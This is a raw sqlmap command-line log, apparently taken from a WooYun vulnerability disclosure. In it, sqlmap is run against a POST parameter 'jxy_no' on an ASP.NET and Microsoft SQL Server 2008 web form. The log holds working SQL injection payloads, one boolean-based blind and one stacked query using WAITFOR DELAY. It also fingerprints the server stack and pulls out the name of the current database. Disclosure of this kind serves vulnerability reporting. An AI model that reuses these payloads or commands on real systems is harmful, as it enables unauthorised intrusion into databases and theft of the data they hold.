 C:\Python27\SQLMap>sqlmap.py -r sqlmap.txt -p jxy_no --threads 10 --time-sec=10 --current-db
{1.0-dev-nongit-20150928}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting at 00:08:26
[00:08:26] [INFO] parsing HTTP request from 'sqlmap.txt'
[00:08:26] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:08:26] [INFO] testing connection to the target URL
[00:08:26] [INFO] heuristics detected web page charset 'ascii'
[00:08:26] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: jxy_no (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: submit=%cc%e1%bd%bb&jxy_company=Acunetix&jxy_dept=1&jxy_mail=sample@email.tst&jxy_mobi le=987-65-4329&jxy_
name=csqctcgn&jxy_no=1' AND 1202=1202 AND 'fbqt'='fbqt&jxy_request=1&jxy_xingzhi=%b9%fa%c6%f3&jxy_yewubu=0
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: submit=%cc%e1%bd%bb&jxy_company=Acunetix&jxy_dept=1&jxy_mail=sample@email.tst&jxy_mobi le=987-65-4329&jxy_
name=csqctcgn&jxy_no=1';WAITFOR DELAY '0:0:10'--&jxy_request=1&jxy_xingzhi=%b9%fa%c6%f3&jxy_yewubu=0
---
[00:08:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[00:08:27] [INFO] fetching current database
[00:08:27] [INFO] retrieving the length of query output
[00:08:27] [INFO] resumed: 12
[00:08:27] [INFO] resumed: fescoproject
current database: 'fescoproject'
www.wooyun.org